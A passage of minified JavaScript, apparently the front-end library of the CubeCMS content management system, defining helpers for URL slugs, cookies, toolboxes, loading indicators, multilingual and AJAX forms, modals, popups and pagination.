this}};CubeCMS.Tools={str2url:function(b,a){b=b.toUpperCase();b=b.toLowerCase();b=b.replace(/[\u0105\u0104\u00E0\u00E1\u00E2\u00E3\u00E4\u00E5]/g,"a");b=b.replace(/[\u00E7\u010D\u0107\u0106]/g,"c");b=b.replace(/[\u010F]/g,"d");b=b.replace(/[\u00E8\u00E9\u00EA\u00EB\u011B\u0119\u0118]/g,"e");b=b.replace(/[\u00EC\u00ED\u00EE\u00EF]/g,"i");b=b.replace(/[\u0142\u0141]/g,"l");b=b.replace(/[\u00F1\u0148]/g,"n");b=b.replace(/[\u00F2\u00F3\u00F4\u00F5\u00F6\u00F8\u00D3]/g,"o");b=b.replace(/[\u0159]/g,"r");b=b.replace(/[\u015B\u015A\u0161]/g,"s");b=b.replace(/[\u00DF]/g,"ss");b=b.replace(/[\u0165]/g,"t");b=b.replace(/[\u00F9\u00FA\u00FB\u00FC\u016F]/g,"u");b=b.replace(/[\u00FD\u00FF]/g,"y");b=b.replace(/[\u017C\u017A\u017B\u0179\u017E]/g,"z");b=b.replace(/[\u00E6]/g,"ae");b=b.replace(/[\u0153]/g,"oe");b=b.replace(/[\u013E\u013A]/g,"l");b=b.replace(/[\u0155]/g,"r");b=b.replace(/[^a-z0-9\s\'\:\/\[\]-]/g,"");b=b.replace(/[\s\'\:\/\[\]-]+/g," ");b=b.replace(/[ ]/g,"-");b=b.replace(/[\/]/g,"-");if(a==1){var d=b.charAt(0);b=d.toUpperCase()+b.slice(1)}return b},stripHtml:function(b){var a=document.createElement("DIV");a.innerHTML=b;return a.textContent||a.innerText},checkUrlKey:function(a,c,d){var b=$(element);$.ajax({type:"POST",url:a,cache:false,data:{key:b.val(),lang:b.attr("lang")},success:function(e){if(typeof e.urlkey!="undefined"&&$.isFunction(d)){d(e.urlkey)}}})},contrastColor:function(c){var b=1-(0.299*parseInt((c).substring(0,2),16)+0.587*parseInt((c).substring(2,4),16)+0.114*parseInt((c).substring(4,6),16))/255;if(b<0.5){return"#000000"}else{return"#ffffff"}},loadPageLang:function(a,b){showLoadBox(CubeCMS.contentSelector);$(CubeCMS.contentSelector).load(a,function(c){var d=a.match(/(l=[a-z]{2})/g);if(d!==null){$(CubeCMS.contentSelector).html(c.replace(d[0],""))}hideLoadBox();$(document).scroll()})},uniqID:{counter:0,get:function(a){if(!a){a="uniqid"}var b=a+"-"+CubeCMS.Tools.uniqID.counter++;if($("#"+b).length===0){return b}else{return CubeCMS.Tools.get(a)}}},formatFileSize:function(c){var b=-1;var a=[" kB"," MB"," GB"," TB","PB","EB","ZB","YB"];do{c=c/1024;b++}while(c>1024);return Math.max(c,0.1).toFixed(1)+a[b]},getScrollBarWidth:function(){var b=document.createElement("div");b.className="scrollbar-measure";document.body.appendChild(b);var a=b.offsetWidth-b.clientWidth;document.body.removeChild(b);return a},rememberTabSelection:function(a,c){var d="selectedTabFor"+a;if(b(d)){$(a).find('a[href="'+b(d)+'"]').tab("show")}$(a).on("click","a[data-toggle]",function(f){e(d,this.getAttribute("href"))});function b(f){return c?location.hash:localStorage.getItem(f)}function e(f,g){if(c){location.hash=g}else{localStorage.setItem(f,g)}}},callFunction:function(f,c){var a=Array.prototype.slice.call(arguments,2);var e=f.split(".");var d=e.pop();for(var b=0;b<e.length;b++){c=c[e[b]]}return c[d].apply(c,a)},functionExist:function(f,c){if(typeof c===undefined){c=window}var a=Array.prototype.slice.call(arguments,2);var e=f.split(".");var d=e.pop();for(var b=0;b<e.length;b++){c=c[e[b]]}if(typeof c==="undefined"){return false}if(typeof c[d]==="function"){return true}return false},containsObject:function(c,b){var a;for(a=0;a<b.length;a++){if(b[a]===c){return true}}return false},setCookie:function(c,d,e){var a="";if(e){var b=new Date();b.setTime(b.getTime()+(e*24*60*60*1000));a="; expires="+b.toUTCString()}document.cookie=c+"="+d+a+"; path=/"},getCookie:function(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return f.substring(e.length,f.length)}}return null},clearCookie:function(a){CubeCMS.Tools.setCookie(a,"",-1)}};CubeCMS.ToolBox={enablePageTracking:true,toolboxTop:30,boxesPositions:new Array(),init:function(){var a=this;$(document).ajaxComplete(function(c,d,b){a.initHtml();a.initEvents();a.initLangLoader();a.initFixedBoxs()});this.initHtml()},containPosition:function(c,b){var a;for(a=0;a<b.length;a++){if(b[a].top===c.top&&b[a].left===c.left){return true}}return false},initHtml:function(){$("div.toolbox").parent("div").css({position:"relative"});$(".toolbox").each(function(){if($(this).data("_ccms_loaded")){return}$(this).data("_ccms_loaded",true);var b=CubeCMS.Tools.uniqID.get("toolbox");$(this).prop("id",b);$(".toolbox-button",this).prop("id",b+"-button");$(this).children(".toolbox-tools").prop("id",b+"-tools");var a={top:$(this).offset().top,left:$(this).offset().left};if(CubeCMS.ToolBox.containPosition(a,CubeCMS.ToolBox.boxesPositions)){$(this).data("offset-right-multiplier",1)}else{$(this).data("offset-right-multiplier",0);CubeCMS.ToolBox.boxesPositions.push({top:$(this).offset().top,left:$(this).offset().left})}console.log(a);$(this).css("right",3+CubeCMS.ToolBox.getToolboxOffset($(this)))});$(".toolbox>.toolbox-tools").appendTo("body");this.initEvents();this.initLangLoader();this.initFixedBoxs()},initEvents:function(){var a=this;$("body").on("mouseenter","div.toolbox",function(c){var d="#"+$(this).prop("id");$(d).parent().addClass("toolbox-active-content");var b=$(d+"-tools");b.css({top:$(this).offset().top-2,left:$(this).offset().left-b.outerWidth()+$(d+"-button").outerWidth()+2,right:"auto"}).fadeIn(100);$("body").on("touchstart",function(){b.trigger("mouseleave")})});$("body").on("mouseleave","div.toolbox-tools",function(b){if($(this).parent(".toolbox-tool").length===0){if((typeof b.fromElement!=="undefined"&&!b.fromElement.length)||(typeof b.fromElement==="undefined"&&b.target.tagName!=="SELECT")){$(this).fadeOut(100)}}$("#"+$(this).prop("id").toString().replace("-tools","")).parent().removeClass("toolbox-active-content")});$("body").on("touchstart",".toolbox-button",function(b){$(this).parent().trigger("mouseenter");return false});$("body").on("touchstart",".toolbox-tools *",function(b){b.stopPropagation()});$(document).on("scroll",function(){var c=$(this).scrollTop();var b=$(".toolbox");b.each(function(){var d=$(this).parent();if(d.is(":visible")&&d.offset().top<(c+a.toolboxTop)&&c<(d.offset().top+d.height()-a.toolboxTop-$(".toolbox-button",this).outerHeight())){$(this).css({position:"fixed",top:a.toolboxTop,left:$(this).offset().left,right:"auto"})}else{$(this).css({position:"absolute",top:3,right:3+CubeCMS.ToolBox.getToolboxOffset($(this)),left:"auto"})}})})},getToolboxOffset:function(a){var b=0;if(a.data("offset-right-multiplier")>0){b=a.data("offset-right-multiplier")*a.outerWidth()+5}return b},initLangLoader:function(){$("body").on("click","a.toolbox-changelang-button",function(b){b.preventDefault();CubeCMS.Loader.showLoadBox(".main-content");var a=this.href;$(".main-content").load(a,function(c){var d=a.match(/(l=[a-z]{2})/g);if(d!=null){$(".main-content").html(c.replace(d[0],""))}CubeCMS.Loader.hideLoadBox();$(document).scroll()});return false})},initFixedBoxs:function(){$(".fixed-actions-box").each(function(){var a=$(this);if(!a.data("container")){return}var c=$(a.data("container"));var b=a.offset().top;var d=a.offset().top+c.outerHeight();$(window).on("scroll",function(){if($(window).scrollTop()+30>b&&$(window).scrollTop()<d){if(!a.hasClass("fixed-actions-box-helper")){a.after($('<div class="fixed-actions-box-palceholder hidden"></div>').height(a.height()).width(a.width()));a.outerWidth(a.outerWidth()).addClass("fixed-actions-box-helper").css({left:a.offset().left})}}else{a.removeClass("fixed-actions-box-helper").css({left:"auto",width:"auto"});a.next(".fixed-actions-box-palceholder").remove()}})})}};CubeCMS.ToolBox.Tool={init:function(){}};CubeCMS.Images={slideShowFade:function(a,b){$(a+" .image:gt(0)").hide();setInterval(function(){$(a+" .image:first").fadeOut().next(".image").fadeIn().end().appendTo(a)},b)},loadImage:function(b,c){var a=document.createElement("img");a.onload=function(){if($.isFunction(c)){c.call(a)}};a.src=b}};CubeCMS.Loader={timeout:10000,loaderCnt:'<div id="loadingBox" class="loadingBox"><div class="loader-w"><span class="loader-text">{MSG}</span></div>',loadBoxClass:"loadingBox",init:function(){},loadUrl:function(b,a){},showLoadBox:function(d,f){if(typeof(f)=="undefined"){f="loading..."}var e="loadingBox-"+(Math.floor(Math.random(0)*10000));var c=$(d).parent("div,p");var a=$(this.loaderCnt.replace("{MSG}",f)).addClass(this.loadBoxClass).attr("id",e).css({position:"absolute",top:0,left:0,opacity:0,width:c.width()+parseInt(c.css("padding-left"))+parseInt(c.css("padding-right"))+parseInt(c.css("margin-left"))+parseInt(c.css("margin-right")),height:c.height()+parseInt(c.css("padding-top"))+parseInt(c.css("padding-bottom"))+parseInt(c.css("margin-top"))+parseInt(c.css("margin-bottom"))});if(c.css("position")!="absolute"&&c.css("position")!="relative"){c.css("position","relative")}c.prepend(a.hide());a.fadeTo(500,1);var b=this;setTimeout(function(){b.hideLoadBox(e)},this.timeout);return e},hideLoadBox:function(a){if(typeof(a)=="undefined"){$("."+this.loadBoxClass).remove()}else{if(a instanceof jQuery){a.parent("div,p").find("."+this.loadBoxClass).remove()}else{$("#"+a).remove()}}}};CubeCMS.Form={init:function(){this.initLangSelector();this.initUrlCheckers();this.initAdvancedFormElements();this.initAjaxForms()},addRow:function(b){var a=$(b).closest(".form-input-multiple");var c=a.clone(true);var d=c.find("input");d.attr("id",d.attr("id")+Math.floor((Math.random()*10)+1)).attr("name",d.attr("name").replace(/\[.*\]/,"[]")).val("");a.removeClass("form-input-multiple-last").find("a.button-add-multiple-line").hide();a.after(c.hide());c.show().css("display","table");if(a.closest(".form-controls").find(".form-input-multiple").length>1){a.closest(".form-controls").find("a.button-remove-multiple-line").show()}return false},removeRow:function(b){var a=$(b).closest(".form-input-multiple");var c=a.closest(".form-controls");a.fadeOut(100,function(){if(a.hasClass("form-input-multiple-last")){a.prev().addClass("form-input-multiple-last").find("a.button-add-multiple-line").show();a.prev().addClass("form-input-multiple-last")}$(this).remove();if(c.find(".form-input-multiple").length==1){c.find("a.button-remove-multiple-line").hide()}});return false},addButton:function(a,b){b=$.extend({icon:"refresh",href:window.location+"#",text:null,elementClass:null,id:null},b);if(!a.parent().hasClass("input-group")){a.wrap($("<div></div>").addClass("input-group"))}var c=$("<a></a>").addClass("input-group-btn").addClass(b.elementClass).prop({href:b.href,id:b.id});if(b.icon!==null){c.append($("<span></span>").addClass("icon").addClass("icon-"+b.icon))}if(b.text!==null){c.html(b.text)}a.parent().append(c)},initLangSelector:function(){$("body").on("click","form .lang-container a.link-lang",function(b,a){b.preventDefault();if(typeof a==="undefined"){a=true}var e=this.lang;var d=$(this).closest(".form-group-multilang");$("a.link-lang",d).removeClass("active");$(this).addClass("active");$("div[lang]",d).hide();$("label[lang]",d).hide();var c=$('div[lang="'+e+'"]',d).show();$('label[lang="'+e+'"]',d).show();if(a){c.find("input,textarea,select").focus()}return false});$("body").on("click","form .lang-container a.link-lang-duplicator",function(b){b.preventDefault();var a=$(this).parent().find(".link-lang-sel").prop("lang");var d=$(this).closest("*:has(div[lang])");if(d.find('div[lang="'+a+'"] textarea').length>0){if(d.find('div[lang="'+a+'"] textarea + span.mceEditor')){var c=tinyMCE.get(d.find('div[lang="'+a+'"] textarea').prop("id")).getContent();d.find("textarea").each(function(){tinyMCE.get($(this).prop("id")).setContent(c)})}else{d.find("div[lang] textarea").val(d.find('div[lang="'+a+'"] textarea').val())}}else{d.find("div[lang] input,select").val(d.find('div[lang="'+a+'"] input,select').val())}});if(typeof CubeCMS.primaryLang!=="undefined"){$('.lang-container a[lang="'+CubeCMS.primaryLang+'"]').trigger("click",[false])}else{$('.lang-container a[lang="'+CubeCMS.lang+'"]').trigger("click",[false])}},initUrlCheckers:function(){var a=this;$(".input-urlkey-autoupdate").on("change",function(){a.checkUrlKey($(this),$(this).data("checkurl"))});$(".button_update_urlkey").on("click",function(c){c.preventDefault();var b=$($(this).data("element"));a.checkUrlKey(b,b.data("checkurl"));return false})},checkUrlKey:function(a,b,c){var d={key:a.val(),lang:a.attr("lang")};$.extend(d,a.data());if(typeof c!=="undefined"){$.extend(d,c)}a.trigger("beforeCheck",[d,b]);$.ajax({type:"POST",url:b,data:d,cache:false,success:function(e){if(typeof e.urlkey!=="undefined"){a.val(e.urlkey)}a.trigger("checkComplete")}})},initAdvancedFormElements:function(){$("form").each(function(){var a=$(".form-group-advanced",this).hide();var c=$(this);if(a.length>0){$(this).addClass("form-advanced");var b=$('<button class="btn btn-warning btn-xs"></button>').prop("type","button").html('<span class="icon icon-eye"></span> pokročilé možnosti').data("expanded",false).on("click",function(){if($(this).data("expanded")){$(".icon",this).removeClass("icon-eye-slash").addClass("icon-eye");$(this).data("expanded",false);$(".form-group-advanced,.form-fieldset-advanced",c).slideUp(300)}else{$(".icon",this).removeClass("icon-eye").addClass("icon-eye-slash");$(this).data("expanded",true);$(".form-fieldset-advanced .form-group-advanced",c).show();$(".form-group-advanced,.form-fieldset-advanced",c).slideDown(300)}});$(this).prepend($('<div class="form-advance-buttons"></div>').append(b))}$("form fieldset").each(function(){if($(this).find("div.form-group:visible").length===0&&$(this).find("table.form-table").length===0&&!$(this).hasClass("not-hidden")){$(this).addClass("form-fieldset-advanced").hide()}})})},setMessages:function(b,a){b.find(".form-errors,.form-success").html(null);if(a.errmsg.length>0){var c=b.find(".form-errors");c.html(null);$.each(a.errmsg,function(d,e){if(typeof e==="string"){c.append("<div>"+e+"</div>")}});c.slideDown(400)}if(b.find(".form-errors div").length===0){b.find(".form-errors").hide()}if(a.infomsg.length>0){var c=b.find(".form-success");c.html(null);$.each(a.infomsg,function(d,e){c.append("<div>"+e+"</div>")});c.slideDown(400)}else{b.find(".form-success").hide()}if(a.infomsg.length==0&&a.errmsg.length==0){this.hideMessages(b)}},hideMessages:function(a){a.find(".form-success,.form-errors").slideUp(400)},initAjaxForms:function(){$("form.cubecms-ajax-form").each(function(){$(this).on("submit",function(c){c.preventDefault();var b=$(this);CubeCMS.Form.hideMessages(b);var a={method:"POST",url:b.prop("action"),data:b.serialize()+"&_cubecms_respond_class=",success:function(d){if(typeof d==="object"){var e=b.data("callback");if(typeof e!=="undefined"&&CubeCMS.Tools.functionExist(e)){CubeCMS.Tools.callFunction(b.data("callback"),window,b,d)}else{CubeCMS.Form.ajaxFormSuccess(b,d)}}else{console.log("ERR: neimplmentovaná chyba aplikace")}}};$.ajax(a);return false})})},ajaxFormSuccess:function(b,a){if(typeof a.redirect!=="undefined"){window.location.replace(a.redirect)}CubeCMS.Form.setMessages(b,a)}};CubeCMS.Modal={init:function(){$("body").on("click",".cubecms-modal .close-modal",function(){CubeCMS.Modal.close($(this).closest(".cubecms-modal"));return false}).on("click",".cubecms-modal",function(a){if(this==a.target){CubeCMS.Modal.close($(this));return false}}).on("click",".modal-open-button",function(){CubeCMS.Modal.open($($(this).data("modal")));return false});$(".cubecms-modal").each(function(){})},open:function(a){a=$(a);if(a.length>0){$("body").addClass("cubecms-modal-open").css({paddingRight:CubeCMS.Tools.getScrollBarWidth()});a.fadeIn(200)}},close:function(a){a=$(a);if(a.length>0){a.fadeOut(200,function(){$("body").removeClass("cubecms-modal-open").css({paddingRight:0})})}}};CubeCMS.Popup={init:function(){var a=this;$(".cubecms-link-popup").each(function(){$(this).on("click",function(c){if($(this).prop("href")===undefined||$(this).prop("href")===""){return}c.preventDefault();var b=$(this).prop("href");b=(b.indexOf("?")===-1?b+"?popupwindow=1":b+"&popupwindow=1");b=b+($(this).data("popup-callback")===undefined?"":"&callback="+$(this).data("popup-callback"));a.openPopup(b,$(this).prop("title"),$(this).data("popup-width"),$(this).data("popup-height"));return false})});$("body.popup .button-cancel").click(function(){window.close()})},openPopup:function(a,i,j,d){var f=window.screenLeft!==undefined?window.screenLeft:screen.left;var b=window.screenTop!==undefined?window.screenTop:screen.top;width=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width;height=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;var c=((width/2)-(j/2))+f;var g=((height/2)-(d/2))+b;var e=window.open(a,i,"scrollbars=yes, width="+j+", height="+d+", top="+g+", left="+c);if(window.focus){e.focus()}}};CubeCMS.Pagination={init:function(){this.initEvents()},initEvents:function(){$("body").on("click",".pagination-ajax a",function(c){c.preventDefault();var a=$(this);var b=$(this).closest(".pagination-ajax");$.ajax({url:a.prop("href"),method:"GET",success:function(d){$(b.data("target")).html($(d).find(b.data("target")+">*"));if(b.data("scrollto")){$("html, body").animate({scrollTop:$(b.data("scrollto")).offset().top-50},400)}}})})}};function vveShowMessages(a){CubeCMS.Msg.show(a)}function infoMsg(b,a){CubeCMS.Msg.info(b,a)}function clearInfoMsg(){CubeCMS.Msg.clear("info")}function clearErrMsg(){CubeCMS.Msg.clear("error")}function errMsg(b,a){CubeCMS.Msg.err(b,a)}function showLoadBox(a,b){CubeCMS.Loader.showLoadBox(a)}function hideLoadBox(){CubeCMS.Loader.hideLoadBox()}function vveLoadImage(a,b){CubeCMS.Images.loadImage(a,b)}function str2url(c,b,a){return CubeCMS.Tools.str2url(c,a)}function vveCheckUrlKey(a,c,f,d){var b=$(c);var e={key:b.val(),lang:b.attr("lang")};if(typeof d!="undefined"){$.extend(e,d)}$.ajax({type:"POST",url:a,data:e,cache:false,success:function(g){if((f||f!="")&&(typeof f!=="undefined")){if(typeof g.urlkey!=="undefined"){f(g.urlkey)}else{f(null)}}}})}$(document).ready(function(){CubeCMS.setup();$("body").on("click",".link-external",function(){window.open(this.href);return false})});